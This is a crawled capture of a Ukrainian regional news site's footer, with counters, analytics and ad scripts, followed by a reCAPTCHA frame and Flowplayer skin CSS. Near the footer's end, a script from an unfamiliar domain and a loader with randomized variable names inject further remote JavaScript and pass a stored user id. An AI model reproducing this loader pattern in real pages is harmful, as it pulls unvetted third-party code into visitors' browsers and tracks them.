Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -94
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C8JGdW-f2HnGKONNBZrdpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652613326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://releases.flowplayer.org/7.1.0/skin/skin.css
body_size: 6016
content:
@charset "UTF-8";
@font-face {
  font-family: flowplayer;
  src: url("icons/flowplayer.eot?#iefix") format("embedded-opentype"), url("icons/flowplayer.woff2") format("woff2"), url("icons/flowplayer.woff") format("woff"); }

.fp-icon {
  display: inline-block; }
  .fp-icon:before {
    font-family: flowplayer;
    font-size: 1.7em; }

.fp-airplay:before {
  content: "\e001"; }

.fp-fullscreen:before {
  content: "\e002"; }

.fp-checked:before {
  content: "\e003"; }

.fp-embed:before {
  content: "\e004";
  color: #fff; }

.fp-chromecast:before {
  content: "\e005"; }

.fp-email:before {
  content: "\e006"; }

.fp-playbtn:before {
  content: "\e007"; }

.fp-share:before {
  content: "\e009"; }

.fp-share2:before {
  content: "\e00a"; }

.fp-twitter:before {
  content: "\e00c";
  color: #1da1f2; }

.fp-facebook:before {
  content: "\e00a";
  color: #3b5998; }

.fp-volumebtn:before {
  content: "\e00b"; }

.fp-volume-off:before {
  content: "\e00d"; }

.fp-unload:before {
  content: "\e00f"; }

.fp-prevbtn:before {
  content: "\e011"; }

.fp-nextbtn:before {
  content: "\e012"; }

.flowplayer.is-mouseover .fp-captions, .flowplayer.is-paused .fp-captions {
  bottom: 3em; }

.flowplayer.is-poster .fp-engine {
  filter: alpha(opacity=0);
  opacity: 0; }

.flowplayer.is-loading .fp-engine {
  top: -9999em; }

.flowplayer.is-loading .fp-ui .fp-header, .flowplayer.is-loading .fp-ui .fp-controls {
  filter: alpha(opacity=0);
  opacity: 0; }

.flowplayer.is-splash .fp-ui > *, .flowplayer.is-poster .fp-ui > * {
  display: none; }

.flowplayer.is-splash .fp-ui > .fp-play, .flowplayer.is-poster .fp-ui > .fp-play {
  display: block; }

.flowplayer.is-splash.is-loading .fp-ui > .fp-play, .flowplayer.is-poster.is-loading .fp-ui > .fp-play {
  display: none; }

.flowplayer.is-splash.is-loading .fp-ui > .fp-waiting, .flowplayer.is-poster.is-loading .fp-ui > .fp-waiting {
  display: block; }

.flowplayer.is-poster .fp-engine {
  left: -9999em;
  top: -9999em; }

.flowplayer.is-poster .fp-captions {
  display: none !important; }

.flowplayer.is-disabled .fp-color {
  background-color: #999; }

.flowplayer.has-title .fp-header {
  top: 0;
  text-align: right; }

.flowplayer.is-fullscreen {
  top: 0 !important;
  left: 0 !important;
  border: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  height: 100% !important;
  max-width: 100% !important;
  z-index: 99999 !important;
  -webkit-box-shadow: 0 !important;
          box-shadow: 0 !important;
  background-image: none !important;
  background-color: #333; }
  .flowplayer.is-fullscreen .fp-player {
    background-color: #333; }
  .flowplayer.is-fullscreen .fp-fullscreen:before {
    content: "\e016"; }

.flowplayer.is-fullscreen.fp-outlined .fp-fullscreen:before, .flowplayer.is-fullscreen.fp-minimal .fp-fullscreen:before {
  content: "\e216"; }

.flowplayer.is-fullscreen.fp-edgy .fp-fullscreen:before {
  content: "\e116"; }

.flowplayer.is-fullscreen.fp-edgy.fp-outlined .fp-fullscreen:before, .flowplayer.is-fullscreen.fp-edgy.fp-minimal .fp-fullscreen:before {
  content: "\e316"; }

.flowplayer.is-fullscreen.is-mouseout.is-playing .fp-ui {
  cursor: none; }

.flowplayer.is-loading .fp-waiting, .flowplayer.is-seeking .fp-waiting {
  display: block !important; }
  .flowplayer.is-loading .fp-waiting svg, .flowplayer.is-loading .fp-waiting p, .flowplayer.is-seeking .fp-waiting svg, .flowplayer.is-seeking .fp-waiting p {
    filter: alpha(opacity=100);
    opacity: 1; }

.flowplayer.is-loading .fp-play, .flowplayer.is-seeking .fp-play {
  display: none !important; }

.flowplayer.is-playing {
  background-image: none !important; }
  .flowplayer.is-playing .fp-playbtn:before {
    content: "\e008"; }

.flowplayer.is-playing.fp-outlined .fp-playbtn:before, .flowplayer.is-playing.fp-minimal .fp-playbtn:before {
  content: "\e208"; }

.flowplayer.is-playing.fp-edgy .fp-playbtn:before {
  content: "\e108"; }

.flowplayer.is-playing.fp-edgy.fp-outlined .fp-playbtn:before, .flowplayer.is-playing.fp-edgy.fp-minimal .fp-playbtn:before {
  content: "\e308"; }

.flowplayer.is-muted .fp-volumebtn:before {
  content: "\e00d"; }

.flowplayer.is-muted.fp-outlined .fp-volumebtn:before, .flowplayer.is-muted.fp-minimal .fp-volumebtn:before {
  content: "\e20d"; }

.flowplayer.is-muted.fp-edgy .fp-volumebtn:before {
  content: "\e10d"; }

.flowplayer.is-muted.fp-edgy.fp-outlined .fp-volumebtn:before, .flowplayer.is-muted.fp-edgy.fp-minimal .fp-volumebtn:before {
  content: "\e30d"; }

.flowplayer.is-inverted .fp-duration {
  display: none; }

.flowplayer.is-inverted .fp-remaining {
  display: block; }

.flowplayer.is-closeable .fp-header .fp-unload {
  display: block; }

.flowplayer.is-error {
  background-color: #aaa; }
  .flowplayer.is-error .fp-ui {
    filter: alpha(opacity=100);
    opacity: 1; }

.flowplayer.is-live .fp-timeline {
  visibility: hidden; }

.flowplayer.is-live.is-dvr .fp-timeline {
  visibility: visible; }

.flowplayer.is-live.is-dvr.is-live-position .fp-duration {
  color: #00abcd; }

.flowplayer.is-flash-disabled .fp-waiting {
  display: none !important; }

.flowplayer.is-flash-disabled .fp-ui {
  height: auto;
  background: none;
  filter: alpha(opacity=100);
  opacity: 1; }
  .flowplayer.is-flash-disabled .fp-ui .fp-header, .flowplayer.is-flash-disabled .fp-ui .fp-controls {
    display: none; }

.flowplayer.is-flash-disabled .fp-engine {
  top: 0; }

.flowplayer.is-tiny {
  font-size: .7em; }

.flowplayer.is-small {
  font-size: .8em; }

.flowplayer.no-buffer .fp-ui .fp-controls .fp-timeline .fp-buffer {
  display: none; }

.flowplayer.no-volume .fp-volumebar {
  display: none; }

.flowplayer.fp-mute .fp-volumebtn {
  display: inline-block; }

@-webkit-keyframes pulse {
  0% {
    filter: alpha(opacity=0);
    opacity: 0; }
  100% {
    filter: alpha(opacity=100);
    opacity: 1; } }

@keyframes pulse {
  0% {
    filter: alpha(opacity=0);
    opacity: 0; }
  100% {
    filter: alpha(opacity=100);
    opacity: 1; } }

.flowplayer .fp-chromecast-engine {
  position: absolute;
  display: none;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  color: #fff; }
  .flowplayer .fp-chromecast-engine .fp-chromecast-engine-status {
    font-size: 150%;
    text-align: center; }
  .flowplayer .fp-chromecast-engine .fp-chromecast-engine-icon {
    -webkit-mask-image: url("[data-uri]");
    mask-image: url("[data-uri]");
    -webkit-mask-size: 100% 100%;
    background-color: #fff;
    margin: 10% auto 2em;
    height: 5em;
    width: 5em; }

.flowplayer.is-chromecast {
  background-color: #333; }
  .flowplayer.is-chromecast .fp-chromecast-engine {
    display: block; }
  .flowplayer.is-chromecast .fp-flash-disabled {
    display: none !important; }
  .flowplayer.is-chromecast .fp-engine {
    left: -9999em;
    top: -9999em;
    bottom: auto;
    right: auto; }

.flowplayer.fp-default-playlist .fp-prev, .flowplayer.fp-default-playlist .fp-next {
  position: absolute;
  top: 45%;
  filter: alpha(opacity=30);
  opacity: 0.3;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s; }
  .flowplayer.fp-default-playlist .fp-prev:hover, .flowplayer.fp-default-playlist .fp-next:hover {
    filter: alpha(opacity=100);
    opacity: 1; }
  .flowplayer.fp-default-playlist .fp-prev:before, .flowplayer.fp-default-playlist .fp-next:before {
    font-family: flowplayer;
    font-size: 2.8em; }

.flowplayer.fp-default-playlist .fp-prev {
  left: 0.4em; }
  .flowplayer.fp-default-playlist .fp-prev:before {
    content: "\e011"; }

.flowplayer.fp-default-playlist .fp-next {
  right: 0.4em; }
  .flowplayer.fp-default-playlist .fp-next:before {
    content: "\e012"; }

.flowplayer.fp-default-playlist .fp-playlist {
  position: absolute;
  right: 0.4em;
  bottom: 3em;
  width: 100%;
  text-align: center; }
  .flowplayer.fp-default-playlist .fp-playlist a {
    background-color: #fff;
    height: 0.8em;
    border-radius: 50%;
    width: 0.8em;
    filter: alpha(opacity=70);
    opacity: 0.7;
    display: inline-block;
    -webkit-transition: -webkit-transform 0.2s;
    transition: -webkit-transform 0.2s;
    transition: transform 0.2s;
    transition: transform 0.2s, -webkit-transform 0.2s; }
    .flowplayer.fp-default-playlist .fp-playlist a:hover {
      -webkit-transform: scale(1.2, 1.2);
          -ms-transform: scale(1.2, 1.2);
              transform: scale(1.2, 1.2); }
    .flowplayer.fp-default-playlist .fp-playlist a.is-active {
      filter: alpha(opacity=100);
      opacity: 1; }

.flowplayer.fp-default-playlist.fp-edgy .fp-prev:before {
  content: "\e111"; }

.flowplayer.fp-default-playlist.fp-edgy .fp-next:before {
  content: "\e112"; }

.flowplayer.fp-default-playlist.fp-outlined .fp-prev:before, .flowplayer.fp-default-playlist.fp-minimal .fp-prev:before {
  content: "\e211"; }

.flowplayer.fp-default-playlist.fp-outlined .fp-next:before, .flowplayer.fp-default-playlist.fp-minimal .fp-next:before {
  content: "\e212"; }

.flowplayer.fp-default-playlist.fp-edgy.fp-outlined .fp-prev:before, .flowplayer.fp-default-playlist.fp-edgy.fp-minimal .fp-prev:before {
  content: "\e311"; }

.flowplayer.fp-default-playlist.fp-edgy.fp-outlined .fp-next:before, .flowplayer.fp-default-playlist.fp-edgy.fp-minimal .fp-next:before {
  content: "\e312"; }

.flowplayer.fp-custom-playlist {
  overflow: visible; }
  .flowplayer.fp-custom-playlist .fp-playlist, .flowplayer.fp-custom-playlist.is-splash .fp-playlist, .flowplayer.fp-custom-playlist.is-poster .fp-playlist, .flowplayer.fp-custom-playlist.is-loading .fp-playlist {
    display: block;
    filter: alpha(opacity=100);
    opacity: 1; }

.flowplayer.fp-edgy .fp-play svg.fp-play-rounded-fill, .flowplayer.fp-edgy .fp-play svg.fp-pause-rounded-fill, .flowplayer.fp-edgy .fp-play svg.fp-play-rounded-outline, .flowplayer.fp-edgy .fp-play svg.fp-pause-rounded-outline, .flowplayer.fp-edgy .fp-play svg.fp-loading-rounded-outline, .flowplayer.fp-edgy .fp-play svg.fp-loading-rounded-fill, .flowplayer.fp-edgy .fp-pause svg.fp-play-rounded-fill, .flowplayer.fp-edgy .fp-pause svg.fp-pause-rounded-fill, .flowplayer.fp-edgy .fp-pause svg.fp-play-rounded-outline, .flowplayer.fp-edgy .fp-pause svg.fp-pause-rounded-outline, .flowplayer.fp-edgy .fp-pause svg.fp-loading-rounded-outline, .flowplayer.fp-edgy .fp-pause svg.fp-loading-rounded-fill, .flowplayer.fp-edgy .fp-waiting svg.fp-play-rounded-fill, .flowplayer.fp-edgy .fp-waiting svg.fp-pause-rounded-fill, .flowplayer.fp-edgy .fp-waiting svg.fp-play-rounded-outline, .flowplayer.fp-edgy .fp-waiting svg.fp-pause-rounded-outline, .flowplayer.fp-edgy .fp-waiting svg.fp-loading-rounded-outline, .flowplayer.fp-edgy .fp-waiting svg.fp-loading-rounded-fill {
  display: none !important; }

.flowplayer.fp-edgy .fp-play svg.fp-play-sharp-fill, .flowplayer.fp-edgy .fp-play svg.fp-pause-sharp-fill, .flowplayer.fp-edgy .fp-play svg.fp-loading-sharp-fill, .flowplayer.fp-edgy .fp-pause svg.fp-play-sharp-fill, .flowplayer.fp-edgy .fp-pause svg.fp-pause-sharp-fill, .flowplayer.fp-edgy .fp-pause svg.fp-loading-sharp-fill, .flowplayer.fp-edgy .fp-waiting svg.fp-play-sharp-fill, .flowplayer.fp-edgy .fp-waiting svg.fp-pause-sharp-fill, .flowplayer.fp-edgy .fp-waiting svg.fp-loading-sharp-fill {
  display: block; }

.flowplayer.fp-edgy.fp-outlined .fp-play svg.fp-play-sharp-fill, .flowplayer.fp-edgy.fp-minimal .fp-play svg.fp-play-sharp-fill, .flowplayer.fp-edgy.fp-outlined .fp-play svg.fp-pause-sharp-fill, .flowplayer.fp-edgy.fp-minimal .fp-play svg.fp-pause-sharp-fill, .flowplayer.fp-edgy.fp-outlined .fp-play svg.fp-loading-sharp-fill, .flowplayer.fp-edgy.fp-minimal .fp-play svg.fp-loading-sharp-fill, .flowplayer.fp-edgy.fp-outlined .fp-pause svg.fp-play-sharp-fill, .flowplayer.fp-edgy.fp-minimal .fp-pause svg.fp-play-sharp-fill, .flowplayer.fp-edgy.fp-outlined .fp-pause svg.fp-pause-sharp-fill, .flowplayer.fp-edgy.fp-minimal .fp-pause svg.fp-pause-sharp-fill, .flowplayer.fp-edgy.fp-outlined .fp-pause svg.fp-loading-sharp-fill, .flowplayer.fp-edgy.fp-minimal .fp-pause svg.fp-loading-sharp-fill, .flowplayer.fp-edgy.fp-outlined .fp-waiting svg.fp-play-sharp-fill, .flowplayer.fp-edgy.fp-minimal .fp-waiting svg.fp-play-sharp-fill, .flowplayer.fp-edgy.fp-outlined .fp-waiting svg.fp-pause-sharp-fill, .flowplayer.fp-edgy.fp-minimal .fp-waiting svg.fp-pause-sharp-fill, .flowplayer.fp-edgy.fp-outlined .fp-waiting svg.fp-loading-sharp-fill, .flowplayer.fp-edgy.fp-minimal .fp-waiting svg.fp-loading-sharp-fill {
  display: none; }

.flowplayer.fp-edgy.fp-outlined .fp-play svg.fp-play-sharp-outline, .flowplayer.fp-edgy.fp-minimal .fp-play svg.fp-play-sharp-outline, .flowplayer.fp-edgy.fp-outlined .fp-play svg.fp-pause-sharp-outline, .flowplayer.fp-edgy.fp-minimal .fp-play svg.fp-pause-sharp-outline, .flowplayer.fp-edgy.fp-outlined .fp-play svg.fp-loading-sharp-outline, .flowplayer.fp-edgy.fp-minimal .fp-play svg.fp-loading-sharp-outline, .flowplayer.fp-edgy.fp-outlined .fp-pause svg.fp-play-sharp-outline, .flowplayer.fp-edgy.fp-minimal .fp-pause svg.fp-play-sharp-outline, .flowplayer.fp-edgy.fp-outlined .fp-pause svg.fp-pause-sharp-outline, .flowplayer.fp-edgy.fp-minimal .fp-pause svg.fp-pause-sharp-outline, .flowplayer.fp-edgy.fp-outlined .fp-pause svg.fp-loading-sharp-outline, .flowplayer.fp-edgy.fp-minimal .fp-pause svg.fp-loading-sharp-outline, .flowplayer.fp-edgy.fp-outlined .fp-waiting svg.fp-play-sharp-outline, .flowplayer.fp-edgy.fp-minimal .fp-waiting svg.fp-play-sharp-outline, .flowplayer.fp-edgy.fp-outlined .fp-waiting svg.fp-pause-sharp-outline, .flowplayer.fp-edgy.fp-minimal .fp-waiting svg.fp-pause-sharp-outline, .flowplayer.fp-edgy.fp-outlined .fp-waiting svg.fp-loading-sharp-outline, .flowplayer.fp-edgy.fp-minimal .fp-waiting svg.fp-loading-sharp-outline {
  display: block; }

.flowplayer.fp-edgy, .flowplayer.fp-edgy .fp-menu, .flowplayer.fp-edgy .fp-captions p, .flowplayer.fp-edgy .fp-textarea, .flowplayer.fp-edgy .fp-bar, .flowplayer.fp-edgy .fp-bar-slider, .flowplayer.fp-edgy .fp-bar > *, .flowplayer.fp-edgy .fp-bar-slider > *, .flowplayer.fp-edgy .fp-timestamp {
  border-radius: 0; }

.flowplayer.fp-edgy .fp-airplay:before {
  content: "\e101"; }

.flowplayer.fp-edgy .fp-fullscreen:before {
  content: "\e102"; }

.flowplayer.fp-edgy .fp-checked:before {
  content: "\e103"; }

.flowplayer.fp-edgy .fp-embed:before {
  content: "\e104"; }

.flowplayer.fp-edgy .fp-chromecast:before {
  content: "\e105"; }

.flowplayer.fp-edgy .fp-email:before {
  content: "\e106"; }

.flowplayer.fp-edgy .fp-playbtn:before {
  content: "\e107"; }

.flowplayer.fp-edgy .fp-share:before {
  content: "\e109"; }

.flowplayer.fp-edgy .fp-share2:before {
  content: "\e10a"; }

.flowplayer.fp-edgy .fp-twitter:before {
  content: "\e10c"; }

.flowplayer.fp-edgy .fp-facebook:before {
  content: "\e10a"; }

.flowplayer.fp-edgy .fp-volumebtn:before {
  content: "\e10b"; }

.flowplayer.fp-edgy .fp-volume-off:before {
  content: "\e10d"; }

.flowplayer.fp-edgy .fp-unload:before {
  content: "\e10f"; }

.flowplayer.fp-edgy .fp-prevbtn:before {
  content: "\e111"; }

.flowplayer.fp-edgy .fp-nextbtn:before {
  content: "\e112"; }

.flowplayer.fp-edgy.fp-outlined .fp-airplay:before, .flowplayer.fp-edgy.fp-minimal .fp-airplay:before {
  content: "\e301"; }

.flowplayer.fp-edgy.fp-outlined .fp-fullscreen:before, .flowplayer.fp-edgy.fp-minimal .fp-fullscreen:before {
  content: "\e302"; }

.flowplayer.fp-edgy.fp-outlined .fp-checked:before, .flowplayer.fp-edgy.fp-minimal .fp-checked:before {
  content: "\e303"; }

.flowplayer.fp-edgy.fp-outlined .fp-embed:before, .flowplayer.fp-edgy.fp-minimal .fp-embed:before {
  content: "\e304"; }

.flowplayer.fp-edgy.fp-outlined .fp-chromecast:before, .flowplayer.fp-edgy.fp-minimal .fp-chromecast:before {
  content: "\e305"; }

.flowplayer.fp-edgy.fp-outlined .fp-email:before, .flowplayer.fp-edgy.fp-minimal .fp-email:before {
  content: "\e306"; }

.flowplayer.fp-edgy.fp-outlined .fp-playbtn:before, .flowplayer.fp-edgy.fp-minimal .fp-playbtn:before {
  content: "\e307"; }

.flowplayer.fp-edgy.fp-outlined .fp-share:before, .flowplayer.fp-edgy.fp-minimal .fp-share:before {
  content: "\e309"; }

.flowplayer.fp-edgy.fp-outlined .fp-share2:before, .flowplayer.fp-edgy.fp-minimal .fp-share2:before {
  content: "\e30a"; }

.flowplayer.fp-edgy.fp-outlined .fp-twitter:before, .flowplayer.fp-edgy.fp-minimal .fp-twitter:before {
  content: "\e30c"; }

.flowplayer.fp-edgy.fp-outlined .fp-facebook:before, .flowplayer.fp-edgy.fp-minimal .fp-facebook:before {
  content: "\e30a"; }

.flowplayer.fp-edgy.fp-outlined .fp-volumebtn:before, .flowplayer.fp-edgy.fp-minimal .fp-volumebtn:before {
  content: "\e30b"; }

.flowplayer.fp-edgy.fp-outlined .fp-volume-off:before, .flowplayer.fp-edgy.fp-minimal .fp-volume-off:before {
  content: "\e30d"; }

.flowplayer.fp-edgy.fp-outlined .fp-unload:before, .flowplayer.fp-edgy.fp-minimal .fp-unload:before {
  content: "\e30f"; }

.flowplayer.fp-edgy.fp-outlined .fp-prevbtn:before, .flowplayer.fp-edgy.fp-minimal .fp-prevbtn:before {
  content: "\e311"; }

.flowplayer.fp-edgy.fp-outlined .fp-nextbtn:before, .flowplayer.fp-edgy.fp-minimal .fp-nextbtn:before {
  content: "\e312"; }

.flowplayer.no-svg .fp-ui .fp-header, .flowplayer.no-svg .fp-ui .fp-controls {
  background-color: #333; }

.flowplayer.no-svg .fp-ui .fp-play.fp-visible {
  background-color: #ccc;
  position: absolute;
  padding-top: 17%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }
  .flowplayer.no-svg .fp-ui .fp-play.fp-visible svg {
    display: none; }
  .flowplayer.no-svg .fp-ui .fp-play.fp-visible .fp-playbtn {
    display: inline; }

.flowplayer .fp-player, .flowplayer .fp-ui, .flowplayer .fp-header, .flowplayer .fp-captions, .flowplayer .fp-controls {
  position: absolute;
  width: 100%; }

.flowplayer {
  font-family: avenir, sans-serif;
  font-size: 16px;
  position: relative;
  max-height: 100%;
  overflow: hidden;
  border-radius: .24em;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  zoom: 1 !important;
  width: 100%;
  display: inline-block; }
  .flowplayer .fp-hidden {
    display: none; }
  .flowplayer .fp-shown {
    display: block !important; }
  .flowplayer * {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box; }
  .flowplayer.is-ready:not(.is-poster) {
    background-color: #333; }
  .flowplayer .fp-engine {
    display: block;
    width: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%; }
  .flowplayer video.fp-engine:not(.native-subtitles)::-webkit-media-controls {
    display: none !important; }
  .flowplayer .fp-player {
    position: absolute;
    bottom: 0;
    top: 0; }
  .flowplayer .fp-waiting {
    display: none; }
    .flowplayer .fp-waiting p {
      filter: alpha(opacity=0);
      opacity: 0;
      color: #ccc;
      font-weight: bold; }
  .flowplayer .fp-ui {
    height: 100%;
    top: 0;
    background-image: none;
    -webkit-transition: background-image .1s;
    transition: background-image .1s;
    text-align: center;
    cursor: pointer;
    color: #fff; }
    .flowplayer .fp-ui a, .flowplayer .fp-ui strong {
      color: inherit !important;
      font-style: normal !important;
      text-decoration: none !important; }
    .flowplayer .fp-ui strong {
      font-weight: bold !important; }
    .flowplayer .fp-ui > * {
      -webkit-transition: opacity .1s;
      transition: opacity .1s;
      filter: alpha(opacity=0);
      opacity: 0; }
  .flowplayer.fp-ui-shown .fp-ui, .flowplayer.is-paused .fp-ui, .flowplayer.is-mouseover .fp-ui, .flowplayer.is-loading .fp-ui {
    background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.25)), color-stop(15%, transparent));
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.25), transparent 15%);
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.25), transparent 15%); }
